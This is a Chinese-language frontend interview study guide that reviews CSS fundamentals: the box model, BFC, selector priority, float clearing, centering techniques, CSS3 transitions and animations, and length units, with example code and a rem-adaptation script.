原文链接: https://interview.poetries.top/docs/base/high-frequency.html
一天快速复习完高频面试题
1 CSS
盒模型
- 有两种,
IE盒子模型、W3C盒子模型;- 盒模型: 内容(
content)、填充(padding)、边界(margin)、 边框(border);- 区 别:
IE的content部分把border和padding计算了进去;
标准盒子模型的模型图

从上图可以看到:
- 盒子总宽度 =
width+padding+border+margin; - 盒子总高度 =
height+padding+border+margin
也就是,width/height 只是内容高度,不包含 padding 和 border 值
IE 怪异盒子模型

从上图可以看到:
- 盒子总宽度 =
width+margin; - 盒子总高度 =
height+margin;
也就是,width/height 包含了 padding 和 border值
页面渲染时,
dom元素所采用的 布局模型。可通过box-sizing进行设置
通过 box-sizing 来改变元素的盒模型
CSS 中的 box-sizing 属性定义了引擎应该如何计算一个元素的总宽度和总高度
box-sizing: content-box;默认的标准(W3C)盒模型元素效果,元素的width/height不包含padding,border,与标准盒子模型表现一致box-sizing: border-box;触发怪异(IE)盒模型元素的效果,元素的width/height包含padding,border,与怪异盒子模型表现一致box-sizing: inherit;继承父元素box-sizing属性的值
小结
- 盒子模型构成:内容(
content)、内填充(padding)、 边框(border)、外边距(margin) IE8及其以下版本浏览器,未声明DOCTYPE,内容宽高会包含内填充和边框,称为怪异盒模型(IE盒模型)- 标准(
W3C)盒模型:元素宽度 =width + padding + border + margin - 怪异(
IE)盒模型:元素宽度 =width + margin - 标准浏览器通过设置 css3 的
box-sizing: border-box属性,触发“怪异模式”解析计算宽高
BFC
块级格式化上下文,是一个独立的渲染区域,让处于
BFC内部的元素与外部的元素相互隔离,使内外元素的定位不会相互影响。
IE下为Layout,可通过zoom:1触发
触发条件:
- 根元素,即HTML元素
- 绝对定位元素
position: absolute/fixed - 行内块元素
display的值为inline-block、table、flex、inline-flex、grid、inline-grid - 浮动元素:
float值为left、right overflow值不为visible,为auto、scroll、hidden
规则:
- 属于同一个
BFC的两个相邻Box垂直排列 - 属于同一个
BFC的两个相邻Box的margin会发生重叠 BFC中子元素的margin box的左边, 与包含块 (BFC)border box的左边相接触 (子元素absolute除外)
在CSS中,BFC代表"块级格式化上下文"(Block Formatting Context),是一个用于布局元素的概念。一个元素形成了BFC之后,会根据BFC的规则来进行布局和定位。在理解BFC中子元素的margin box与包含块(BFC)的border box相接触的概念时,可以考虑以下要点:
- 外边距折叠(Margin Collapsing): 在正常情况下,块级元素的外边距会折叠,即相邻元素的外边距会取两者之间的最大值,而不是简单相加。但是,当一个元素形成了BFC时,它的外边距不会和其内部的子元素的外边距折叠。
- 相邻边界情况: BFC中子元素的
margin box的左边会与包含块的border box的左边相接触,这意味着子元素的外边距不会穿过包含块的边界,从而保证布局的合理性。
下面是一个示例代码,帮助你更好地理解这个概念:
<!DOCTYPE html>
<html>
<head>
<link rel="stylesheet" type="text/css" href="styles.css">
</head>
<body>
<div class="container">
<div class="child">Child Element</div>
</div>
</body>
</html>
CSS (styles.css):
.container {
border: 2px solid black; /* 包含块的边框 */
overflow: hidden; /* 创建 BFC */
}
.child {
margin: 20px; /* 子元素的外边距 */
padding: 10px; /* 子元素的内边距 */
background-color: lightgray;
}
在这个示例中,.container元素创建了一个BFC(通过设置overflow: hidden;),而.child是.container的子元素。由于.child的外边距和内边距,我们可以看到以下效果:
.child元素的margin box的外边界会与.container的border box的左边界相接触,这意味着.child的外边距不会超出.container的边界。- 由于
.container创建了BFC,.child的外边距不会与.container的外边距折叠。
通过这个示例,你可以更好地理解BFC中子元素的margin box与包含块的border box之间的关系,以及BFC对布局的影响。
BFC的区域不会与float的元素区域重叠- 计算
BFC的高度时,浮动子元素也参与计算 - 文字层不会被浮动层覆盖,环绕于周围
应用:
- 利用
2:阻止margin重叠 - 利用
4:自适应两栏布局 - 利用
5,可以避免高度塌陷 - 可以包含浮动元素 —— 清除内部浮动(清除浮动的原理是两个
div都位于同一个BFC区域之中)
示例
1. 防止margin重叠(塌陷)
<style>
p {
color: #f55;
background: #fcc;
width: 200px;
line-height: 100px;
text-align:center;
margin: 100px;
}
</style>
<body>
<p>Haha</p >
<p>Hehe</p >
</body>

- 两个
p元素之间的距离为100px,发生了margin重叠(塌陷),以最大的为准,如果第一个P的margin为80的话,两个P之间的距离还是100,以最大的为准。 - 同一个
BFC的俩个相邻的盒子的margin会发生重叠 - 可以在
p外面包裹一层容器,并触发这个容器生成一个BFC,那么两个p就不属于同一个BFC,则不会出现margin重叠
<style>
.wrap {
overflow: hidden;// 新的BFC
}
p {
color: #f55;
background: #fcc;
width: 200px;
line-height: 100px;
text-align:center;
margin: 100px;
}
</style>
<body>
<p>Haha</p >
<div class="wrap">
<p>Hehe</p >
</div>
</body>
这时候,边距则不会重叠:

2. 清除内部浮动
<style>
.par {
border: 5px solid #fcc;
width: 300px;
}
.child {
border: 5px solid #f66;
width:100px;
height: 100px;
float: left;
}
</style>
<body>
<div class="par">
<div class="child"></div>
<div class="child"></div>
</div>
</body>

而BFC在计算高度时,浮动元素也会参与,所以我们可以触发.par元素生成BFC,则内部浮动元素计算高度时候也会计算
.par {
overflow: hidden;
}

3. 自适应多栏布局
这里举个两栏的布局
<style>
body {
width: 300px;
position: relative;
}
.aside {
width: 100px;
height: 150px;
float: left;
background: #f66;
}
.main {
height: 200px;
background: #fcc;
}
</style>
<body>
<div class="aside"></div>
<div class="main"></div>
</body>

- 每个元素的左外边距与包含块的左边界相接触
- 因此,虽然
.aslide为浮动元素,但是main的左边依然会与包含块的左边相接触,而BFC的区域不会与浮动盒子重叠 - 所以我们可以通过触发
main生成BFC,以此适应两栏布局
.main {
overflow: hidden;
}
这时候,新的BFC不会与浮动的.aside元素重叠。因此会根据包含块的宽度,和.aside的宽度,自动变窄

选择器权重计算方式
!important > 内联样式 = 外联样式 > ID选择器 > 类选择器 = 伪类选择器 = 属性选择器 > 元素选择器 = 伪元素选择器 > 通配选择器 = 后代选择器 = 兄弟选择器
- 属性后面加
!important会覆盖页面内任何位置定义的元素样式 - 作为
style属性写在元素内的样式 id选择器- 类选择器
- 标签选择器
- 通配符选择器(
*) - 浏览器自定义或继承
同一级别:后写的会覆盖先写的
css选择器的解析原则:选择器定位DOM元素是从右往左的方向,这样可以尽早的过滤掉一些不必要的样式规则和元素
清除浮动
- 在浮动元素后面添加
clear:both的空div元素
<div class="container">
<div class="left"></div>
<div class="right"></div>
<div style="clear:both"></div>
</div>
- 给父元素添加
overflow:hidden或者auto样式,触发BFC
<div class="container">
<div class="left"></div>
<div class="right"></div>
</div>
.container{
width: 300px;
background-color: #aaa;
overflow:hidden;
zoom:1; /*IE6*/
}
- 使用伪元素,也是在元素末尾添加一个点并带有
clear: both属性的元素实现的。
<div class="container clearfix">
<div class="left"></div>
<div class="right"></div>
</div>
.clearfix{
zoom: 1; /*IE6*/
}
.clearfix:after{
content: ".";
height: 0;
clear: both;
display: block;
visibility: hidden;
}
推荐使用第三种方法,不会在页面新增div,文档结构更加清晰
垂直居中的方案
- 利用绝对定位+transform ,设置
left: 50%和top: 50%现将子元素左上角移到父元素中心位置,然后再通过translate来调整子元素的中心点到父元素的中心。该方法可以不定宽高
.father {
position: relative;
}
.son {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
- 利用绝对定位+margin:auto ,子元素所有方向都为
0,将margin设置为auto,由于宽高固定,对应方向实现平分,该方法必须盒子有宽高
.father {
position: relative;
}
.son {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0px;
margin: auto;
height: 100px;
width: 100px;
}
- 利用绝对定位+margin:负值 ,设置
left: 50%和top: 50%现将子元素左上角移到父元素中心位置,然后再通过margin-left和margin-top以子元素自己的一半宽高进行负值赋值。该方法必须定宽高
.father {
position: relative;
}
.son {
position: absolute;
left: 50%;
top: 50%;
width: 200px;
height: 200px;
margin-left: -100px;
margin-top: -100px;
}
- 利用 flex ,最经典最方便的一种了,不用解释,定不定宽高无所谓
<style>
.father {
display: flex;
justify-content: center;
align-items: center;
width: 200px;
height: 200px;
background: skyblue;
}
.son {
width: 100px;
height: 100px;
background: red;
}
</style>
<div class="father">
<div class="son"></div>
</div>
- grid网格布局
<style>
.father {
display: grid;
align-items:center;
justify-content: center;
width: 200px;
height: 200px;
background: skyblue;
}
.son {
width: 10px;
height: 10px;
border: 1px solid red
}
</style>
<div class="father">
<div class="son"></div>
</div>
- table布局
设置父元素为display:table-cell,子元素设置 display: inline-block。利用vertical和text- align可以让所有的行内块级元素水平垂直居中
<style>
.father {
display: table-cell;
width: 200px;
height: 200px;
background: skyblue;
vertical-align: middle;
text-align: center;
}
.son {
display: inline-block;
width: 100px;
height: 100px;
background: red;
}
</style>
<div class="father">
<div class="son"></div>
</div>
小结
不知道元素宽高大小仍能实现水平垂直居中的方法有:
利用绝对定位+transformflex布局grid布局
根据元素标签的性质,可以分为:
- 内联元素居中布局
- 块级元素居中布局
内联元素居中布局
- 水平居中
- 行内元素可设置:
text-align: center flex布局设置父元素:display: flex; justify-content: center
- 行内元素可设置:
- 垂直居中
- 单行文本父元素确认高度:
height === line-height - 多行文本父元素确认高度:
display: table-cell; vertical-align: middle
- 单行文本父元素确认高度:
块级元素居中布局
- 水平居中
- 定宽:
margin: 0 auto 绝对定位+left:50%+margin:负自身一半
- 定宽:
- 垂直居中
position: absolute设置left、top、margin-left、margin-top(定高)display: table-celltransform: translate(x, y)flex(不定高,不定宽)grid(不定高,不定宽),兼容性相对比较差
CSS3的新特性
1. 是什么
css,即层叠样式表(Cascading Style Sheets)的简称,是一种标记语言,由浏览器解释执行用来使页面变得更美观
css3是css的最新标准,是向后兼容的,CSS1/2的特性在 CSS3 里都是可以使用的
而 CSS3 也增加了很多新特性,为开发带来了更佳的开发体验

2. 选择器
css3中新增了一些选择器,主要为如下图所示:
3. 新样式
- 边框
css3新增了三个边框属性,分别是:border-radius:创建圆角边框box-shadow:为元素添加阴影border-image:使用图片来绘制边框
- box-shadow 设置元素阴影,设置属性如下(其中水平阴影和垂直阴影是必须设置的)
- 水平阴影
- 垂直阴影
- 模糊距离(虚实)
- 阴影尺寸(影子大小)
- 阴影颜色
- 内/外阴影
- 背景 新增了几个关于背景的属性,分别是
background-clip、background-origin、background-size和background-breakbackground-clip用于确定背景画区,有以下几种可能的属性:通常情况,背景都是覆盖整个元素的,利用这个属性可以设定背景颜色或图片的覆盖范围background-clip: border-box; 背景从border开始显示background-clip: padding-box; 背景从padding开始显示background-clip: content-box; 背景显content区域开始显示background-clip: no-clip; 默认属性,等同于border-box
background-origin当我们设置背景图片时,图片是会以左上角对齐,但是是以border的左上角对齐还是以padding的左上角或者content的左上角对齐?border-origin正是用来设置这个的background-origin: border-box; 从border开始计算background-positionbackground-origin: padding-box; 从padding开始计算background-positionbackground-origin: content-box; 从content开始计算background-position- 默认情况是
padding-box,即以padding的左上角为原点
background-size常用来调整背景图片的大小,主要用于设定图片本身。有以下可能的属性:background-size: contain; 缩小图片以适合元素(维持像素长宽比)background-size: cover; 扩展元素以填补元素(维持像素长宽比)background-size: 100px 100px; 缩小图片至指定的大小background-size: 50% 100%; 缩小图片至指定的大小,百分比是相对包 含元素的尺寸
background-break元素可以被分成几个独立的盒子(如使内联元素span跨越多行),background-break属性用来控制背景怎样在这些不同的盒子中显示background-break: continuous; 默认值。忽略盒之间的距离(也就是像元素没有分成多个盒子,依然是一个整体一样)background-break: bounding-box; 把盒之间的距离计算在内;background-break: each-box; 为每个盒子单独重绘背景
- 文字
word-wrap: normal|break-wordnormal:使用浏览器默认的换行break-all:允许在单词内换行
text-overflow设置或检索当当前行超过指定容器的边界时如何显示,属性有两个值选择clip:修剪文本ellipsis:显示省略符号来代表被修剪的文本
text-shadow可向文本应用阴影。能够规定水平阴影、垂直阴影、模糊距离,以及阴影的颜色text-decorationCSS3里面开始支持对文字的更深层次的渲染,具体有三个属性可供设置:text-fill-color: 设置文字内部填充颜色text-stroke-color: 设置文字边界填充颜色text-stroke-width: 设置文字边界宽度
- 颜色
css3新增了新的颜色表示方式rgba与hslargba分为两部分,rgb为颜色值,a为透明度hala分为四部分,h为色相,s为饱和度,l为亮度,a为透明度
4. transition 过渡
transition属性可以被指定为一个或多个CSS属性的过渡效果,多个属性之间用逗号进行分隔,必须规定两项内容:
- 过度效果
- 持续时间
transition: CSS属性,花费时间,效果曲线(默认ease),延迟时间(默认0)
上面为简写模式,也可以分开写各个属性
transition-property: width;
transition-duration: 1s;
transition-timing-function: linear;
transition-delay: 2s;
5. transform 转换
transform属性允许你旋转,缩放,倾斜或平移给定元素transform-origin:转换元素的位置(围绕那个点进行转换),默认值为(x,y,z):(50%,50%,0)
使用方式:
transform: translate(120px, 50%):位移transform: scale(2, 0.5):缩放transform: rotate(0.5turn):旋转transform: skew(30deg, 20deg):倾斜
6. animation 动画
动画这个平常用的也很多,主要是做一个预设的动画。和一些页面交互的动画效果,结果和过渡应该一样,让页面不会那么生硬
animation也有很多的属性
animation-name:动画名称animation-duration:动画持续时间animation-timing-function:动画时间函数animation-delay:动画延迟时间animation-iteration-count:动画执行次数,可以设置为一个整数,也可以设置为infinite,意思是无限循环animation-direction:动画执行方向animation-paly-state:动画播放状态animation-fill-mode:动画填充模式
7. 渐变
颜色渐变是指在两个颜色之间平稳的过渡,css3渐变包括
linear-gradient:线性渐变background-image: linear-gradient(direction, color-stop1, color-stop2, ...);radial-gradient:径向渐变linear-gradient(0deg, red, green)
8. 其他
Flex弹性布局Grid栅格布局- 媒体查询
@media screen and (max-width: 960px) {}还有打印print
transition和animation的区别
Animation和transition大部分属性是相同的,他们都是随时间改变元素的属性值,他们的主要区别是transition需要触发一个事件才能改变属性,而animation不需要触发任何事件的情况下才会随时间改变属性值,并且transition为2帧,从from .... to,而animation可以一帧一帧的
CSS动画和过渡
常见的动画效果有很多,如平移、旋转、缩放等等,复杂动画则是多个简单动画的组合
css实现动画的方式,有如下几种:
transition实现渐变动画transform转变动画animation实现自定义动画
1. transition 实现渐变动画
transition的属性如下:
transition-property:填写需要变化的css属性transition-duration:完成过渡效果需要的时间单位(s或者ms)默认是 0transition-timing-function:完成效果的速度曲线transition-delay: (规定过渡效果何时开始。默认是0)
一般情况下,我们都是写一起的,比如:
transition: width 2s ease 1s
其中timing-function的值有如下:
| 值 | 描述 |
|---|---|
linear | 匀速(等于 cubic-bezier(0,0,1,1)) |
ease | 从慢到快再到慢(cubic-bezier(0.25,0.1,0.25,1)) |
ease-in | 慢慢变快(等于 cubic-bezier(0.42,0,1,1)) |
ease-out | 慢慢变慢(等于 cubic-bezier(0,0,0.58,1)) |
ease-in-out | 先变快再到慢(等于 cubic-bezier(0.42,0,0.58,1)),渐显渐隐效果 |
cubic-bezier(*n*,*n*,*n*,*n*) | 在 cubic-bezier 函数中定义自己的值。可能的值是 0 至 1 之间的数值 |
注意:并不是所有的属性都能使用过渡的,如display:none<->display:block
举个例子,实现鼠标移动上去发生变化动画效果
<style>
.base {
width: 100px;
height: 100px;
display: inline-block;
background-color: #0EA9FF;
border-width: 5px;
border-style: solid;
border-color: #5daf34;
transition-property: width, height, background-color, border-width;
transition-duration: 2s;
transition-timing-function: ease-in;
transition-delay: 500ms;
}
/*简写*/
/*transition: all 2s ease-in 500ms;*/
.base:hover {
width: 200px;
height: 200px;
background-color: #5daf34;
border-width: 10px;
border-color: #3a8ee6;
}
</style>
<div class="base"></div>
2. transform 转变动画
包含四个常用的功能:
translate(x,y):位移scale:缩放rotate:旋转skew:倾斜
一般配合transition过度使用
注意的是,
transform不支持inline元素,使用前把它变成block
举个例子
<style>
.base {
width: 100px;
height: 100px;
display: inline-block;
background-color: #0EA9FF;
border-width: 5px;
border-style: solid;
border-color: #5daf34;
transition-property: width, height, background-color, border-width;
transition-duration: 2s;
transition-timing-function: ease-in;
transition-delay: 500ms;
}
.base2 {
transform: none;
transition-property: transform;
transition-delay: 5ms;
}
.base2:hover {
transform: scale(0.8, 1.5) rotate(35deg) skew(5deg) translate(15px, 25px);
}
</style>
<div class="base base2"></div>
可以看到盒子发生了旋转,倾斜,平移,放大
3. animation 实现自定义动画
一个关键帧动画,最少包含两部分,
animation属性及属性值(动画的名称和运行方式运行时间等)@keyframes(规定动画的具体实现过程)
animation是由 8 个属性的简写,分别如下:
| 属性 | 描述 | 属性值 |
|---|---|---|
animation-duration | 指定动画完成一个周期所需要时间,单位秒(s)或毫秒(ms),默认是 0 | |
animation-timing-function | 指定动画计时函数,即动画的速度曲线,默认是 "ease" | linear、ease、ease-in、ease-out、ease-in-out |
animation-delay | 指定动画延迟时间,即动画何时开始,默认是 0 | |
animation-iteration-count | 指定动画播放的次数,默认是 1。但我们一般用infinite,一直播放 | |
animation-direction 指定动画播放的方向 | 默认是 normal | normal、reverse、alternate、alternate-reverse |
animation-fill-mode | 指定动画填充模式。默认是 none | forwards、backwards、both |
animation-play-state | 指定动画播放状态,正在运行或暂停。默认是 running | running、pauser |
animation-name | 指定 @keyframes 动画的名称 |
CSS 动画只需要定义一些关键的帧,而其余的帧,浏览器会根据计时函数插值计算出来,
@keyframes定义关键帧,可以是from->to(等同于0%和100%),也可以是从0%->100%之间任意个的分层设置
因此,如果我们想要让元素旋转一圈,只需要定义开始和结束两帧即可:
@keyframes rotate{
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
from表示最开始的那一帧,to表示结束时的那一帧
也可以使用百分比刻画生命周期
@keyframes rotate{
0%{
transform: rotate(0deg);
}
50%{
transform: rotate(180deg);
}
100%{
transform: rotate(360deg);
}
}
定义好了关键帧后,下来就可以直接用它了:
animation: rotate 2s;
总结
| 属性 | 含义 |
|---|---|
transition(过度) | 用于设置元素的样式过度,和animation有着类似的效果,但细节上有很大的不同 |
transform(变形) | 用于元素进行旋转、缩放、移动或倾斜,和设置样式的动画并没有什么关系,就相当于color一样用来设置元素的“外表” |
translate(移动) | 只是transform的一个属性值,即移动 |
animation(动画) | 用于设置动画属性,他是一个简写的属性,包含6个属性 |
4. 用css3动画使一个图片旋转
#loader {
display: block;
position: relative;
animation: spin 2s linear infinite;
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
}
有哪些方式(CSS)可以隐藏页面元素
opacity:0:本质上是将元素的透明度将为0,就看起来隐藏了,但是依然占据空间且可以交互display:none: 这个是彻底隐藏了元素,元素从文档流中消失,既不占据空间也不交互,也不影响布局visibility:hidden: 与上一个方法类似的效果,占据空间,但是不可以交互了overflow:hidden: 这个只隐藏元素溢出的部分,但是占据空间且不可交互z-index:-9999: 原理是将层级放到底部,这样就被覆盖了,看起来隐藏了transform:scale(0,0): 平面变换,将元素缩放为0,但是依然占据空间,但不可交互
display: none 与 visibility: hidden 的区别
- 修改常规流中元素的
display通常会造成文档重排。修改visibility属性只会造成本元素的重绘 - 读屏器不会读取
display:none;元素内容;会读取visibility:hidden;元素内容 display:none;会让元素完全从渲染树中消失,渲染的时候不占据任何空间;visibility:hidden;不会让元素从渲染树消失,渲染时元素继续占据空间,只是内容不可见display:none;是非继承属性,子孙节点消失由于元素从渲染树消失造成,通过修改子孙节点属性无法显示 ;visibility:hidden;是继承属性,子孙节点消失由于继承了hidden,通过设置visibility:visible;可以让子孙节点显式
说说em/px/rem/vh/vw区别
- 传统的项目开发中,我们只会用到
px、%、em这几个单位,它可以适用于大部分的项目开发,且拥有比较良好的兼容性 - 从
CSS3开始,浏览器对计量单位的支持又提升到了另外一个境界,新增了rem、vh、vw、vm等一些新的计量单位 - 利用这些新的单位开发出比较良好的响应式页面,适应多种不同分辨率的终端,包括移动设备等
- 在
css单位中,可以分为长度单位、绝对单位,如下表所指示
CSS单位 |
---|---
相对长度单位 | em、ex、ch、rem、vw、vh、vmin、vmax、%
绝对长度单位 | cm、mm、in、px、pt、pc
这里我们主要讲述px、em、rem、vh、vw
px
px,表示像素,所谓像素就是呈现在我们显示器上的一个个小点,每个像素点都是大小等同的,所以像素为计量单位被分在了绝对长度单位中
有些人会把px认为是相对长度,原因在于在移动端中存在设备像素比,px实际显示的大小是不确定的
这里之所以认为px为绝对单位,在于px的大小和元素的其他属性无关
em
em是相对长度单位。相对于当前对象内文本的字体尺寸。如当前对行内文本的字体尺寸未被人为设置,则相对于浏览器的默认字体尺寸(1em = 16px)
为了简化 font-size 的换算,我们需要在css中的 body 选择器中声明font-size= 62.5%,这就使 em 值变为 16px*62.5% = 10px
这样 12px = 1.2em, 10px = 1em, 也就是说只需要将你的原来的px 数值除以 10,然后换上 em作为单位就行了
特点:
em的值并不是固定的em会继承父级元素的字体大小em是相对长度单位。相对于当前对象内文本的字体尺寸。如当前对行内文本的字体尺寸未被人为设置,则相对于浏览器的默认字体尺寸- 任意浏览器的默认字体高都是
16px
举个例子
<div class="big">
我是14px=1.4rem<div class="small">我是12px=1.2rem</div>
</div>
样式为
<style>
html {font-size: 10px; } /* 公式16px*62.5%=10px */
.big{font-size: 1.4rem}
.small{font-size: 1.2rem}
</style>
这时候.big元素的font-size为14px,而.small元素的font-size为12px
rem(常用)
- 根据屏幕的分辨率动态设置
html的文字大小,达到等比缩放的功能 - 保证
html最终算出来的字体大小,不能小于12px - 在不同的移动端显示不同的元素比例效果
- 如果
html的font-size:20px的时候,那么此时的1rem = 20px - 把设计图的宽度分成多少分之一,根据实际情况
rem做盒子的宽度,viewport缩放
head加入常见的meta属性
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<!--这个是关键-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0,minimum-scale=1.0">
把这段代码加入head中的script预先加载
// rem适配用这段代码动态计算html的font-size大小
(function(win) {
var docEl = win.document.documentElement;
var timer = '';
function changeRem() {
var width = docEl.getBoundingClientRect().width;
if (width > 750) { // 750是设计稿大小
width = 750;
}
var fontS = width / 10; // 把设备宽度十等分 1rem<=75px
docEl.style.fontSize = fontS + "px";
}
win.addEventListener("resize", function() {
clearTimeout(timer);
timer = setTimeout(changeRem, 30);
}, false);
win.addEventListener("pageshow", function(e) {
if (e.persisted) { //清除缓存
clearTimeout(timer);
timer = setTimeout(changeRem, 30);
}
}, false);
changeRem();
})(window)
(function flexible (window, document) {
var docEl = document.documentElement
var dpr = window.devicePixelRatio || 1
// adjust body font size
function setBodyFontSize () {
if (document.body) {
document.body.style.fontSize = (12 * dpr) + 'px'
}
else {
document.addEventListener('DOMContentLoaded', setBodyFontSize)
}
}
setBodyFontSize();
// set 1rem = viewWidth / 10
function setRemUnit () {
var rem = docEl.clientWidth / 10
docEl.style.fontSize = rem + 'px'
}
setRemUnit()
// reset rem unit on page resize
window.addEventListener('resize', setRemUnit)
window.addEventListener('pageshow', function (e) {
if (e.persisted) {
setRemUnit()
}
})
// detect 0.5px supports
if (dpr >= 2) {
var fakeBody = document.createElement('body')
var testElement = document.createElement('div')
testElement.style.border = '.5px solid transparent'
fakeBody.appendChild(testElement)
docEl.appendChild(fakeBody)
if (testElement.offsetHeight === 1) {
docEl.classList.add('hairlines')
}
docEl.removeChild(fakeBody)
}
}(window, document))
vh、vw
vw ,就是根据窗口的宽度,分成100等份,100vw就表示满宽,50vw就表示一半宽。(vw 始终是针对窗口的宽),同理,vh则为窗口的高度
这里的窗口分成几种情况:
- 在桌面端,指的是浏览器的可视区域
- 移动端指的就是布局视口
像vw、vh,比较容易混淆的一个单位是%,不过百分比宽泛的讲是相对于父元素:
- 对于普通定位元素就是我们理解的父元素
- 对于
position: absolute;的元素是相对于已定位的父元素 - 对于
position: fixed;的元素是相对于ViewPort(可视窗口)
总结
- px :绝对单位,页面按精确像素展示
- % :相对于父元素的宽度比例
- em :相对单位,基准点为父节点字体的大小,如果自身定义了
font-size按自身来计算(浏览器默认字体是16px),整个页面内1em不是一个固定的值 - rem :相对单位,可理解为
root em, 相对根节点html的字体大小来计算 - vh、vw :主要用于页面视口大小布局,在页面布局上更加方便简单
vw:屏幕宽度的1%vh:屏幕高度的1%vmin:取vw和vh中较小的那个(如:10vh=100px 10vw=200px则vmin=10vh=100px)vmax:取vw和vh中较大的那个(如:10vh=100px 10vw=200px则vmax=10vw=200px)
flex布局
很多时候我们会用到 flex: 1 ,它具体包含了以下的意思
